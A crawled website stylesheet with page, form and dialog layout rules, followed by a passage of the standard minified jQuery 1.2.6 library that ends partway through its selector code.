	margin:auto;
	/*max-width: 970px;
	width: expression(document.body.clientWidth > 970? "970px" : "auto");*/
	min-width:810px;
	width: expression(body.clientWidth < 810? "810px": "auto" );
}
	#pageWrap table h1{
		margin: 0 0 5px 0;
	}
	#pageWrap #nav{
		background: none;
		float: right;
		margin-top: -90px;
		font-size: 12px;
	}
#pageMain{
	text-align: left; overflow:hidden; height:1%;
}
	#pageMainContainer{
		background: #FFF;
		padding: 0 28px 28px 28px;
		border: 1px solid #ccc; height:1%; overflow:hidden;
		margin: 0 auto 25px;
	}
		#postNewsErrorContainer{
			margin: 0 auto;
			display: none;
		}
	#pageMain h1{
		margin: 28px 0 0 0px;
		font-size: 18px;
		padding-bottom: 5px;
		/* border-bottom: 2px solid #F1EFE2; */
	}
	#pageMain p{
		margin:0 0 18px;
		/* font-size: 13px;
		line-height: 160%; */
	}
	#pageContent{
		/*float:left;
		width:100%; height:1%;*/
	}
		#pageContentWrap {
			/* margin:0 235px 0 0;  */
			/*background:#; height:1%;*/
			width:650px;
		}
	.pageContent_ad {
			 height:1000px; text-align:left;
			 border-left:1px #ccc dashed;
			 padding-left: 10px;
	 }
/*
= Form Elements
*/
.textinput{
	padding: 1px;
	font-size: 13px;
	font-family: Arial,sans-serif;
	border: 1px solid #A5ACB2;
}
.strictFrm p{
	margin: 0;
	padding: 2px 0;
}
.strictFrm input[type=radio]{
	position: relative;
	top: 2px;
	margin-right: 3px;
}
.strictFrm label{
	float: left;
	width: 80px;
	padding-right: 15px;
	text-align: right;
	position: relative;
}
	.strictFrm label span{
		position: absolute;;
		right: 8px;
		top: 2px;
		color: red;
	}
	.strictFrm label.inlineLabel{
		float: none;
		width: auto;
		padding: 0;
		text-align: left;
		position: static;
	}
.strictFrm .frmBtn{
	padding: 3px 10px;
	_padding: 2px 0;
	_height: 24px;
	_line-height: 15px;
}
.frmBtn{
	padding: 0;
	_padding: 2px 0;
	_height: 24px;
	_line-height: 15px;
}
.strictFrm .tb_tip{
	font-size: 14px;
	text-align: center;
	margin-top: 100px;
}
.strictFrm textarea{
	border: 1px solid #A5ACB2;
	padding: 1px;
	font-size: 13px;
}
.strictActionBar{
	padding-left: 95px;
	margin-top: 3px;
}
.strictFrmHintWrong{
	text-align: center;
	height: 28px;
	line-height: 50%;
	_line-height: 25px;
	background: #FCC;
	display: none;
}
.strictFrmHintCorrect{
	text-align: center;
	height: 28px;
	line-height: 50%;
	_line-height: 25px;
	background: #CFC;
}
.strictFrmInputWrong{
	border: 1px solid red;
}

.error_tip{
	color: #F00;
	padding-left: 5px;
}
.error_input,.strictFrm .error_input{
	border: 1px solid red;
}
.input_focus,.strictFrm .input_focus{
	border: 1px solid #000;
}
.pub_msg{
	padding-left: 10px;
	color: #008000;
}


/*
= dialog window
*/
#dialogOverlay,#submitSiteOverlay{
	background: #000000;
	left: 50%;
	margin-left: -310px;
	margin-top: -210px;
	opacity: 0.6;
	filter: alpha(opacity=60);
	-moz-opacity: 0.6;
	position: fixed;
	top: 50%;
	width: 620px;
	height: 420px;
	z-index: 10;
	display: none;
}
	* html #dialogOverlay, * html #submitSiteOverlay { /* ie6 hack */
		 position: absolute;
		 height: expression(0 - parseInt(this.offsetHeight / 2) + (dialogOverlayMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px');
	}
#dialogContainer,#submitSiteContainer{
	background-color: #FFFFFF;
	left: 50%;
	margin-left: -285px;
	margin-top: -185px;
	position: fixed;
	top: 50%;
	width: 570px;
	height: 370px;
	z-index: 11;
	display: none;
}
	* html #dialogContainer, * html #submitSiteContainer { /* ie6 hack */
		position: absolute;
		margin-top: expression(0 - parseInt(this.offsetHeight / 2) + (dialogContainerMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px');
	}
#dialogTitle,#submitSiteTitle{
	font-size: 14px;
	background: #6D84B4;
	color: white;
	height: 32px;
	line-height: 32px;
	padding: 0 10px;
	margin: 0;
	font-weight: bold;
}
	#dialogTitle div,#submitSiteTitle div{
		font-size: 14px;
		color: white;
		cursor: pointer;
		text-decoration: underline;
	}
	#dialogTitle span,#submitSiteTitle span{
		font-size: 18px;
		color: white;
	}
	#dialogTitle span#dTitle,#submitSiteTitle span#dSubmitSiteTitle{
		font-size: 14px;
	}
	
.disabled {
	color: rgb(153, 153, 153);
}

#thanksto h3,#aboutus h3,#rss_and_api h3, #copyright h3{
	font-size: 16px;
	color: #008000;
}
.writeIco{
	text-decoration: none;
	background: none;
}
	.writeIco img{
		position: relative;
		top: 3px;
	}

/*
=Sub Navigation by Rexsong
*/
.subnav { background:#f3f3f3; height:100%; overflow:auto; margin-bottom: 8px; width:665px;}
	.subnav * { line-height:25px;}
	.subnav .left { float:left; background:url(/images/bg_subnav_l.gif) no-repeat left top; height:25px; padding-left:10px;}
	.subnav .right { float:right; background:url(/images/bg_subnav_r.gif) no-repeat right top; height:25px; padding-right:10px;}
			#update { font-size:12px;}
			#update a:link,#update a:visited { color:#009;}
				#update a:hover { color:#fff; background:#009;}
			#brief a:link,#brief a:visited { color:#d30000;}
				#brief a:hover { color:#fff; background:#d30000;}
	#subnav_default {}
	#subnav_title {}
		#subnav_title .title { width:130px; float:left; padding:0 0 0 10px; height:25px; background:url(/images/bg_subnav_l.gif) no-repeat left; color:#009; font-size:14px; font-weight:bold; text-align:center;}
		#subnav_title #update { background:url(/images/bg_subnav_c.gif) no-repeat left top; padding:0 0 0 20px;}
/*
=Index Topic&Posts List by Rexsong
*/
#all_topic { overflow:auto; margin:0 0 40px; padding-left:5px; width: 665px;}
	#all_topic .item { float:left; width:330px; height: 240px; overflow:hidden; margin-bottom:10px; background:#;}
		#all_topic .item h3 { margin:20px 0 5px 0;}
			#all_topic .item h3 a:link,#all_topic .item h3 a:visited { color:#008000;}
			#all_topic .item h3 a:hover { color:#FFF;}


/* Post
---------------------------------------------------------- */
#all_topic .post_list { list-style-type:none; margin:0 0 0 2px; padding:0;}
	#all_topic .post_list li a.snap_icon { background:url(/images/snap_icon.gif) no-repeat; padding:0 7px; text-decoration:none; overflow:hidden;}
		#all_topic .post_list a.snap_icon:hover { background:url(/images/snap_icon.gif) no-repeat 0 -18px;}
	#all_topic .post_list li span.list_icon { background:url(/images/list_icon.gif) no-repeat 0 3px; padding:0 7px; text-decoration:none; overflow:hidden;}
	#all_topic .post_list li .post_title { font-size:14px; line-height:24px;}
	#all_topic .post_list li .author { color:#999; font-size:12px; margin-left:5px;}
	#all_topic .post_list li .author a:link,#all_topic .post_list li .author a:visited{ color: #999;}
	#all_topic .post_list li .author a:hover{ color: #FFF;}


--- FILE ---
content_type: application/x-javascript
request_url: https://ucdchina.com/js/jquery-1.2.6.min.js
body_size: 199720
content:
/*
 * jQuery 1.2.6 - New Wave Javascript
 *
 * Copyright (c) 2008 John Resig (jquery.com)
 * Dual licensed under the MIT (MIT-LICENSE.txt)
 * and GPL (GPL-LICENSE.txt) licenses.
 *
 * $Date: 2008-05-24 14:22:17 -0400 (Sat, 24 May 2008) $
 * $Rev: 5685 $
 */
(function(){var _jQuery=window.jQuery,_$=window.$;var jQuery=window.jQuery=window.$=function(selector,context){return new jQuery.fn.init(selector,context);};var quickExpr=/^[^<]*(<(.|\s)+>)[^>]*$|^#(\w+)$/,isSimple=/^.[^:#\[\.]*$/,undefined;jQuery.fn=jQuery.prototype={init:function(selector,context){selector=selector||document;if(selector.nodeType){this[0]=selector;this.length=1;return this;}if(typeof selector=="string"){var match=quickExpr.exec(selector);if(match&&(match[1]||!context)){if(match[1])selector=jQuery.clean([match[1]],context);else{var elem=document.getElementById(match[3]);if(elem){if(elem.id!=match[3])return jQuery().find(selector);return jQuery(elem);}selector=[];}}else
return jQuery(context).find(selector);}else if(jQuery.isFunction(selector))return jQuery(document)[jQuery.fn.ready?"ready":"load"](selector);return this.setArray(jQuery.makeArray(selector));},jquery:"1.2.6",size:function(){return this.length;},length:0,get:function(num){return num==undefined?jQuery.makeArray(this):this[num];},pushStack:function(elems){var ret=jQuery(elems);ret.prevObject=this;return ret;},setArray:function(elems){this.length=0;Array.prototype.push.apply(this,elems);return this;},each:function(callback,args){return jQuery.each(this,callback,args);},index:function(elem){var ret=-1;return jQuery.inArray(elem&&elem.jquery?elem[0]:elem,this);},attr:function(name,value,type){var options=name;if(name.constructor==String)if(value===undefined)return this[0]&&jQuery[type||"attr"](this[0],name);else{options={};options[name]=value;}return this.each(function(i){for(name in options)jQuery.attr(type?this.style:this,name,jQuery.prop(this,options[name],type,i,name));});},css:function(key,value){if((key=='width'||key=='height')&&parseFloat(value)<0)value=undefined;return this.attr(key,value,"curCSS");},text:function(text){if(typeof text!="object"&&text!=null)return this.empty().append((this[0]&&this[0].ownerDocument||document).createTextNode(text));var ret="";jQuery.each(text||this,function(){jQuery.each(this.childNodes,function(){if(this.nodeType!=8)ret+=this.nodeType!=1?this.nodeValue:jQuery.fn.text([this]);});});return ret;},wrapAll:function(html){if(this[0])jQuery(html,this[0].ownerDocument).clone().insertBefore(this[0]).map(function(){var elem=this;while(elem.firstChild)elem=elem.firstChild;return elem;}).append(this);return this;},wrapInner:function(html){return this.each(function(){jQuery(this).contents().wrapAll(html);});},wrap:function(html){return this.each(function(){jQuery(this).wrapAll(html);});},append:function(){return this.domManip(arguments,true,false,function(elem){if(this.nodeType==1)this.appendChild(elem);});},prepend:function(){return this.domManip(arguments,true,true,function(elem){if(this.nodeType==1)this.insertBefore(elem,this.firstChild);});},before:function(){return this.domManip(arguments,false,false,function(elem){this.parentNode.insertBefore(elem,this);});},after:function(){return this.domManip(arguments,false,true,function(elem){this.parentNode.insertBefore(elem,this.nextSibling);});},end:function(){return this.prevObject||jQuery([]);},find:function(selector){var elems=jQuery.map(this,function(elem){return jQuery.find(selector,elem);});return this.pushStack(/[^+>] [^+>]/.test(selector)||selector.indexOf("..")>-1?jQuery.unique(elems):elems);},clone:function(events){var ret=this.map(function(){if(jQuery.browser.msie&&!jQuery.isXMLDoc(this)){var clone=this.cloneNode(true),container=document.createElement("div");container.appendChild(clone);return jQuery.clean([container.innerHTML])[0];}else
return this.cloneNode(true);});var clone=ret.find("*").andSelf().each(function(){if(this[expando]!=undefined)this[expando]=null;});if(events===true)this.find("*").andSelf().each(function(i){if(this.nodeType==3)return;var events=jQuery.data(this,"events");for(var type in events)for(var handler in events[type])jQuery.event.add(clone[i],type,events[type][handler],events[type][handler].data);});return ret;},filter:function(selector){return this.pushStack(jQuery.isFunction(selector)&&jQuery.grep(this,function(elem,i){return selector.call(elem,i);})||jQuery.multiFilter(selector,this));},not:function(selector){if(selector.constructor==String)if(isSimple.test(selector))return this.pushStack(jQuery.multiFilter(selector,this,true));else
selector=jQuery.multiFilter(selector,this);var isArrayLike=selector.length&&selector[selector.length-1]!==undefined&&!selector.nodeType;return this.filter(function(){return isArrayLike?jQuery.inArray(this,selector)<0:this!=selector;});},add:function(selector){return this.pushStack(jQuery.unique(jQuery.merge(this.get(),typeof selector=='string'?jQuery(selector):jQuery.makeArray(selector))));},is:function(selector){return!!selector&&jQuery.multiFilter(selector,this).length>0;},hasClass:function(selector){return this.is("."+selector);},val:function(value){if(value==undefined){if(this.length){var elem=this[0];if(jQuery.nodeName(elem,"select")){var index=elem.selectedIndex,values=[],options=elem.options,one=elem.type=="select-one";if(index<0)return null;for(var i=one?index:0,max=one?index+1:options.length;i<max;i++){var option=options[i];if(option.selected){value=jQuery.browser.msie&&!option.attributes.value.specified?option.text:option.value;if(one)return value;values.push(value);}}return values;}else
return(this[0].value||"").replace(/\r/g,"");}return undefined;}if(value.constructor==Number)value+='';return this.each(function(){if(this.nodeType!=1)return;if(value.constructor==Array&&/radio|checkbox/.test(this.type))this.checked=(jQuery.inArray(this.value,value)>=0||jQuery.inArray(this.name,value)>=0);else if(jQuery.nodeName(this,"select")){var values=jQuery.makeArray(value);jQuery("option",this).each(function(){this.selected=(jQuery.inArray(this.value,values)>=0||jQuery.inArray(this.text,values)>=0);});if(!values.length)this.selectedIndex=-1;}else
this.value=value;});},html:function(value){return value==undefined?(this[0]?this[0].innerHTML:null):this.empty().append(value);},replaceWith:function(value){return this.after(value).remove();},eq:function(i){return this.slice(i,i+1);},slice:function(){return this.pushStack(Array.prototype.slice.apply(this,arguments));},map:function(callback){return this.pushStack(jQuery.map(this,function(elem,i){return callback.call(elem,i,elem);}));},andSelf:function(){return this.add(this.prevObject);},data:function(key,value){var parts=key.split(".");parts[1]=parts[1]?"."+parts[1]:"";if(value===undefined){var data=this.triggerHandler("getData"+parts[1]+"!",[parts[0]]);if(data===undefined&&this.length)data=jQuery.data(this[0],key);return data===undefined&&parts[1]?this.data(parts[0]):data;}else
return this.trigger("setData"+parts[1]+"!",[parts[0],value]).each(function(){jQuery.data(this,key,value);});},removeData:function(key){return this.each(function(){jQuery.removeData(this,key);});},domManip:function(args,table,reverse,callback){var clone=this.length>1,elems;return this.each(function(){if(!elems){elems=jQuery.clean(args,this.ownerDocument);if(reverse)elems.reverse();}var obj=this;if(table&&jQuery.nodeName(this,"table")&&jQuery.nodeName(elems[0],"tr"))obj=this.getElementsByTagName("tbody")[0]||this.appendChild(this.ownerDocument.createElement("tbody"));var scripts=jQuery([]);jQuery.each(elems,function(){var elem=clone?jQuery(this).clone(true)[0]:this;if(jQuery.nodeName(elem,"script"))scripts=scripts.add(elem);else{if(elem.nodeType==1)scripts=scripts.add(jQuery("script",elem).remove());callback.call(obj,elem);}});scripts.each(evalScript);});}};jQuery.fn.init.prototype=jQuery.fn;function evalScript(i,elem){if(elem.src)jQuery.ajax({url:elem.src,async:false,dataType:"script"});else
jQuery.globalEval(elem.text||elem.textContent||elem.innerHTML||"");if(elem.parentNode)elem.parentNode.removeChild(elem);}function now(){return+new Date;}jQuery.extend=jQuery.fn.extend=function(){var target=arguments[0]||{},i=1,length=arguments.length,deep=false,options;if(target.constructor==Boolean){deep=target;target=arguments[1]||{};i=2;}if(typeof target!="object"&&typeof target!="function")target={};if(length==i){target=this;--i;}for(;i<length;i++)if((options=arguments[i])!=null)for(var name in options){var src=target[name],copy=options[name];if(target===copy)continue;if(deep&&copy&&typeof copy=="object"&&!copy.nodeType)target[name]=jQuery.extend(deep,src||(copy.length!=null?[]:{}),copy);else if(copy!==undefined)target[name]=copy;}return target;};var expando="jQuery"+now(),uuid=0,windowData={},exclude=/z-?index|font-?weight|opacity|zoom|line-?height/i,defaultView=document.defaultView||{};jQuery.extend({noConflict:function(deep){window.$=_$;if(deep)window.jQuery=_jQuery;return jQuery;},isFunction:function(fn){return!!fn&&typeof fn!="string"&&!fn.nodeName&&fn.constructor!=Array&&/^[\s[]?function/.test(fn+"");},isXMLDoc:function(elem){return elem.documentElement&&!elem.body||elem.tagName&&elem.ownerDocument&&!elem.ownerDocument.body;},globalEval:function(data){data=jQuery.trim(data);if(data){var head=document.getElementsByTagName("head")[0]||document.documentElement,script=document.createElement("script");script.type="text/javascript";if(jQuery.browser.msie)script.text=data;else
script.appendChild(document.createTextNode(data));head.insertBefore(script,head.firstChild);head.removeChild(script);}},nodeName:function(elem,name){return elem.nodeName&&elem.nodeName.toUpperCase()==name.toUpperCase();},cache:{},data:function(elem,name,data){elem=elem==window?windowData:elem;var id=elem[expando];if(!id)id=elem[expando]=++uuid;if(name&&!jQuery.cache[id])jQuery.cache[id]={};if(data!==undefined)jQuery.cache[id][name]=data;return name?jQuery.cache[id][name]:id;},removeData:function(elem,name){elem=elem==window?windowData:elem;var id=elem[expando];if(name){if(jQuery.cache[id]){delete jQuery.cache[id][name];name="";for(name in jQuery.cache[id])break;if(!name)jQuery.removeData(elem);}}else{try{delete elem[expando];}catch(e){if(elem.removeAttribute)elem.removeAttribute(expando);}delete jQuery.cache[id];}},each:function(object,callback,args){var name,i=0,length=object.length;if(args){if(length==undefined){for(name in object)if(callback.apply(object[name],args)===false)break;}else
for(;i<length;)if(callback.apply(object[i++],args)===false)break;}else{if(length==undefined){for(name in object)if(callback.call(object[name],name,object[name])===false)break;}else
for(var value=object[0];i<length&&callback.call(value,i,value)!==false;value=object[++i]){}}return object;},prop:function(elem,value,type,i,name){if(jQuery.isFunction(value))value=value.call(elem,i);return value&&value.constructor==Number&&type=="curCSS"&&!exclude.test(name)?value+"px":value;},className:{add:function(elem,classNames){jQuery.each((classNames||"").split(/\s+/),function(i,className){if(elem.nodeType==1&&!jQuery.className.has(elem.className,className))elem.className+=(elem.className?" ":"")+className;});},remove:function(elem,classNames){if(elem.nodeType==1)elem.className=classNames!=undefined?jQuery.grep(elem.className.split(/\s+/),function(className){return!jQuery.className.has(classNames,className);}).join(" "):"";},has:function(elem,className){return jQuery.inArray(className,(elem.className||elem).toString().split(/\s+/))>-1;}},swap:function(elem,options,callback){var old={};for(var name in options){old[name]=elem.style[name];elem.style[name]=options[name];}callback.call(elem);for(var name in options)elem.style[name]=old[name];},css:function(elem,name,force){if(name=="width"||name=="height"){var val,props={position:"absolute",visibility:"hidden",display:"block"},which=name=="width"?["Left","Right"]:["Top","Bottom"];function getWH(){val=name=="width"?elem.offsetWidth:elem.offsetHeight;var padding=0,border=0;jQuery.each(which,function(){padding+=parseFloat(jQuery.curCSS(elem,"padding"+this,true))||0;border+=parseFloat(jQuery.curCSS(elem,"border"+this+"Width",true))||0;});val-=Math.round(padding+border);}if(jQuery(elem).is(":visible"))getWH();else
jQuery.swap(elem,props,getWH);return Math.max(0,val);}return jQuery.curCSS(elem,name,force);},curCSS:function(elem,name,force){var ret,style=elem.style;function color(elem){if(!jQuery.browser.safari)return false;var ret=defaultView.getComputedStyle(elem,null);return!ret||ret.getPropertyValue("color")=="";}if(name=="opacity"&&jQuery.browser.msie){ret=jQuery.attr(style,"opacity");return ret==""?"1":ret;}if(jQuery.browser.opera&&name=="display"){var save=style.outline;style.outline="0 solid black";style.outline=save;}if(name.match(/float/i))name=styleFloat;if(!force&&style&&style[name])ret=style[name];else if(defaultView.getComputedStyle){if(name.match(/float/i))name="float";name=name.replace(/([A-Z])/g,"-$1").toLowerCase();var computedStyle=defaultView.getComputedStyle(elem,null);if(computedStyle&&!color(elem))ret=computedStyle.getPropertyValue(name);else{var swap=[],stack=[],a=elem,i=0;for(;a&&color(a);a=a.parentNode)stack.unshift(a);for(;i<stack.length;i++)if(color(stack[i])){swap[i]=stack[i].style.display;stack[i].style.display="block";}ret=name=="display"&&swap[stack.length-1]!=null?"none":(computedStyle&&computedStyle.getPropertyValue(name))||"";for(i=0;i<swap.length;i++)if(swap[i]!=null)stack[i].style.display=swap[i];}if(name=="opacity"&&ret=="")ret="1";}else if(elem.currentStyle){var camelCase=name.replace(/\-(\w)/g,function(all,letter){return letter.toUpperCase();});ret=elem.currentStyle[name]||elem.currentStyle[camelCase];if(!/^\d+(px)?$/i.test(ret)&&/^\d/.test(ret)){var left=style.left,rsLeft=elem.runtimeStyle.left;elem.runtimeStyle.left=elem.currentStyle.left;style.left=ret||0;ret=style.pixelLeft+"px";style.left=left;elem.runtimeStyle.left=rsLeft;}}return ret;},clean:function(elems,context){var ret=[];context=context||document;if(typeof context.createElement=='undefined')context=context.ownerDocument||context[0]&&context[0].ownerDocument||document;jQuery.each(elems,function(i,elem){if(!elem)return;if(elem.constructor==Number)elem+='';if(typeof elem=="string"){elem=elem.replace(/(<(\w+)[^>]*?)\/>/g,function(all,front,tag){return tag.match(/^(abbr|br|col|img|input|link|meta|param|hr|area|embed)$/i)?all:front+"></"+tag+">";});var tags=jQuery.trim(elem).toLowerCase(),div=context.createElement("div");var wrap=!tags.indexOf("<opt")&&[1,"<select multiple='multiple'>","</select>"]||!tags.indexOf("<leg")&&[1,"<fieldset>","</fieldset>"]||tags.match(/^<(thead|tbody|tfoot|colg|cap)/)&&[1,"<table>","</table>"]||!tags.indexOf("<tr")&&[2,"<table><tbody>","</tbody></table>"]||(!tags.indexOf("<td")||!tags.indexOf("<th"))&&[3,"<table><tbody><tr>","</tr></tbody></table>"]||!tags.indexOf("<col")&&[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"]||jQuery.browser.msie&&[1,"div<div>","</div>"]||[0,"",""];div.innerHTML=wrap[1]+elem+wrap[2];while(wrap[0]--)div=div.lastChild;if(jQuery.browser.msie){var tbody=!tags.indexOf("<table")&&tags.indexOf("<tbody")<0?div.firstChild&&div.firstChild.childNodes:wrap[1]=="<table>"&&tags.indexOf("<tbody")<0?div.childNodes:[];for(var j=tbody.length-1;j>=0;--j)if(jQuery.nodeName(tbody[j],"tbody")&&!tbody[j].childNodes.length)tbody[j].parentNode.removeChild(tbody[j]);if(/^\s/.test(elem))div.insertBefore(context.createTextNode(elem.match(/^\s*/)[0]),div.firstChild);}elem=jQuery.makeArray(div.childNodes);}if(elem.length===0&&(!jQuery.nodeName(elem,"form")&&!jQuery.nodeName(elem,"select")))return;if(elem[0]==undefined||jQuery.nodeName(elem,"form")||elem.options)ret.push(elem);else
ret=jQuery.merge(ret,elem);});return ret;},attr:function(elem,name,value){if(!elem||elem.nodeType==3||elem.nodeType==8)return undefined;var notxml=!jQuery.isXMLDoc(elem),set=value!==undefined,msie=jQuery.browser.msie;name=notxml&&jQuery.props[name]||name;if(elem.tagName){var special=/href|src|style/.test(name);if(name=="selected"&&jQuery.browser.safari)elem.parentNode.selectedIndex;if(name in elem&&notxml&&!special){if(set){if(name=="type"&&jQuery.nodeName(elem,"input")&&elem.parentNode)throw"type property can't be changed";elem[name]=value;}if(jQuery.nodeName(elem,"form")&&elem.getAttributeNode(name))return elem.getAttributeNode(name).nodeValue;return elem[name];}if(msie&&notxml&&name=="style")return jQuery.attr(elem.style,"cssText",value);if(set)elem.setAttribute(name,""+value);var attr=msie&&notxml&&special?elem.getAttribute(name,2):elem.getAttribute(name);return attr===null?undefined:attr;}if(msie&&name=="opacity"){if(set){elem.zoom=1;elem.filter=(elem.filter||"").replace(/alpha\([^)]*\)/,"")+(parseInt(value)+''=="NaN"?"":"alpha(opacity="+value*100+")");}return elem.filter&&elem.filter.indexOf("opacity=")>=0?(parseFloat(elem.filter.match(/opacity=([^)]*)/)[1])/100)+'':"";}name=name.replace(/-([a-z])/ig,function(all,letter){return letter.toUpperCase();});if(set)elem[name]=value;return elem[name];},trim:function(text){return(text||"").replace(/^\s+|\s+$/g,"");},makeArray:function(array){var ret=[];if(array!=null){var i=array.length;if(i==null||array.split||array.setInterval||array.call)ret[0]=array;else
while(i)ret[--i]=array[i];}return ret;},inArray:function(elem,array){for(var i=0,length=array.length;i<length;i++)if(array[i]===elem)return i;return-1;},merge:function(first,second){var i=0,elem,pos=first.length;if(jQuery.browser.msie){while(elem=second[i++])if(elem.nodeType!=8)first[pos++]=elem;}else
while(elem=second[i++])first[pos++]=elem;return first;},unique:function(array){var ret=[],done={};try{for(var i=0,length=array.length;i<length;i++){var id=jQuery.data(array[i]);if(!done[id]){done[id]=true;ret.push(array[i]);}}}catch(e){ret=array;}return ret;},grep:function(elems,callback,inv){var ret=[];for(var i=0,length=elems.length;i<length;i++)if(!inv!=!callback(elems[i],i))ret.push(elems[i]);return ret;},map:function(elems,callback){var ret=[];for(var i=0,length=elems.length;i<length;i++){var value=callback(elems[i],i);if(value!=null)ret[ret.length]=value;}return ret.concat.apply([],ret);}});var userAgent=navigator.userAgent.toLowerCase();jQuery.browser={version:(userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)||[])[1],safari:/webkit/.test(userAgent),opera:/opera/.test(userAgent),msie:/msie/.test(userAgent)&&!/opera/.test(userAgent),mozilla:/mozilla/.test(userAgent)&&!/(compatible|webkit)/.test(userAgent)};var styleFloat=jQuery.browser.msie?"styleFloat":"cssFloat";jQuery.extend({boxModel:!jQuery.browser.msie||document.compatMode=="CSS1Compat",props:{"for":"htmlFor","class":"className","float":styleFloat,cssFloat:styleFloat,styleFloat:styleFloat,readonly:"readOnly",maxlength:"maxLength",cellspacing:"cellSpacing"}});jQuery.each({parent:function(elem){return elem.parentNode;},parents:function(elem){return jQuery.dir(elem,"parentNode");},next:function(elem){return jQuery.nth(elem,2,"nextSibling");},prev:function(elem){return jQuery.nth(elem,2,"previousSibling");},nextAll:function(elem){return jQuery.dir(elem,"nextSibling");},prevAll:function(elem){return jQuery.dir(elem,"previousSibling");},siblings:function(elem){return jQuery.sibling(elem.parentNode.firstChild,elem);},children:function(elem){return jQuery.sibling(elem.firstChild);},contents:function(elem){return jQuery.nodeName(elem,"iframe")?elem.contentDocument||elem.contentWindow.document:jQuery.makeArray(elem.childNodes);}},function(name,fn){jQuery.fn[name]=function(selector){var ret=jQuery.map(this,fn);if(selector&&typeof selector=="string")ret=jQuery.multiFilter(selector,ret);return this.pushStack(jQuery.unique(ret));};});jQuery.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(name,original){jQuery.fn[name]=function(){var args=arguments;return this.each(function(){for(var i=0,length=args.length;i<length;i++)jQuery(args[i])[original](this);});};});jQuery.each({removeAttr:function(name){jQuery.attr(this,name,"");if(this.nodeType==1)this.removeAttribute(name);},addClass:function(classNames){jQuery.className.add(this,classNames);},removeClass:function(classNames){jQuery.className.remove(this,classNames);},toggleClass:function(classNames){jQuery.className[jQuery.className.has(this,classNames)?"remove":"add"](this,classNames);},remove:function(selector){if(!selector||jQuery.filter(selector,[this]).r.length){jQuery("*",this).add(this).each(function(){jQuery.event.remove(this);jQuery.removeData(this);});if(this.parentNode)this.parentNode.removeChild(this);}},empty:function(){jQuery(">*",this).remove();while(this.firstChild)this.removeChild(this.firstChild);}},function(name,fn){jQuery.fn[name]=function(){return this.each(fn,arguments);};});jQuery.each(["Height","Width"],function(i,name){var type=name.toLowerCase();jQuery.fn[type]=function(size){return this[0]==window?jQuery.browser.opera&&document.body["client"+name]||jQuery.browser.safari&&window["inner"+name]||document.compatMode=="CSS1Compat"&&document.documentElement["client"+name]||document.body["client"+name]:this[0]==document?Math.max(Math.max(document.body["scroll"+name],document.documentElement["scroll"+name]),Math.max(document.body["offset"+name],document.documentElement["offset"+name])):size==undefined?(this.length?jQuery.css(this[0],type):null):this.css(type,size.constructor==String?size:size+"px");};});function num(elem,prop){return elem[0]&&parseInt(jQuery.curCSS(elem[0],prop,true),10)||0;}var chars=jQuery.browser.safari&&parseInt(jQuery.browser.version)<417?"(?:[\\w*_-]|\\\\.)":"(?:[\\w\u0128-\uFFFF*_-]|\\\\.)",quickChild=new RegExp("^>\\s*("+chars+"+)"),quickID=new RegExp("^("+chars+"+)(#)("+chars+"+)"),quickClass=new RegExp("^([#.]?)("+chars+"*)");jQuery.extend({expr:{"":function(a,i,m){return m[2]=="*"||jQuery.nodeName(a,m[2]);},"#":function(a,i,m){return a.getAttribute("id")==m[2];},":":{lt:function(a,i,m){return i<m[3]-0;},gt:function(a,i,m){return i>m[3]-0;},nth:function(a,i,m){return m[3]-0==i;},eq:function(a,i,m){return m[3]-0==i;},first:function(a,i){return i==0;},last:function(a,i,m,r){return i==r.length-1;},even:function(a,i){return i%2==0;},odd:function(a,i){return i%2;},"first-child":function(a){return a.parentNode.getElementsByTagName("*")[0]==a;},"last-child":function(a){return jQuery.nth(a.parentNode.lastChild,1,"previousSibling")==a;},"only-child":function(a){return!jQuery.nth(a.parentNode.lastChild,2,"previousSibling");},parent:function(a){return a.firstChild;},empty:function(a){return!a.firstChild;},contains:function(a,i,m){return(a.textContent||a.innerText||jQuery(a).text()||"").indexOf(m[3])>=0;},visible:function(a){return"hidden"!=a.type&&jQuery.css(a,"display")!="none"&&jQuery.css(a,"visibility")!="hidden";},hidden:function(a){return"hidden"==a.type||jQuery.css(a,"display")=="none"||jQuery.css(a,"visibility")=="hidden";},enabled:function(a){return!a.disabled;},disabled:function(a){return a.disabled;},checked:function(a){return a.checked;},selected:function(a){return a.selected||jQuery.attr(a,"selected");},text:function(a){return"text"==a.type;},radio:function(a){return"radio"==a.type;},checkbox:function(a){return"checkbox"==a.type;},file:function(a){return"file"==a.type;},password:function(a){return"password"==a.type;},submit:function(a){return"submit"==a.type;},image:function(a){return"image"==a.type;},reset:function(a){return"reset"==a.type;},button:function(a){return"button"==a.type||jQuery.nodeName(a,"button");},input:function(a){return/input|select|textarea|button/i.test(a.nodeName);},has:function(a,i,m){return jQuery.find(m[3],a).length;},header:function(a){return/h\d/i.test(a.nodeName);},animated:function(a){return jQuery.grep(jQuery.timers,function(fn){return a==fn.elem;}).length;}}},parse:[/^(\[) *@?([\w-]+) *([!*$^~=]*) *('?"?)(.*?)\4 *\]/,/^(:)([\w-]+)\("?'?(.*?(\(.*?\))?[^(]*?)"?'?\)/,new RegExp("^([:.#]*)("+chars+"+)")],multiFilter:function(expr,elems,not){var old,cur=[];while(expr&&expr!=old){old=expr;var f=jQuery.filter(expr,elems,not);expr=f.t.replace(/^\s*,\s*/,"");cur=not?elems=f.r:jQuery.merge(cur,f.r);}return cur;},find:function(t,context){if(typeof t!="string")return[t];if(context&&context.nodeType!=1&&context.nodeType!=9)return[];context=context||document;var ret=[context],done=[],last,nodeName;while(t&&last!=t){var r=[];last=t;t=jQuery.trim(t);var foundToken=false,re=quickChild,m=re.exec(t);if(m){nodeName=m[1].toUpperCase();for(var i=0;ret[i];i++)for(var c=ret[i].firstChild;c;c=c.nextSibling)if(c.nodeType==1&&(nodeName=="*"||c.nodeName.toUpperCase()==nodeName))r.push(c);ret=r;t=t.replace(re,"");if(t.indexOf(" ")==0)continue;foundToken=true;}else{re=/^([>+~])\s*(\w*)/i;if((m=re.exec(t))!=null){r=[];var merge={};nodeName=m[2].toUpperCase();m=m[1];for(var j=0,rl=ret.length;j<rl;j++){var n=m=="~"||m=="+"?ret[j].nextSibling:ret[j].firstChild;for(;n;n=n.nextSibling)if(n.nodeType==1){var 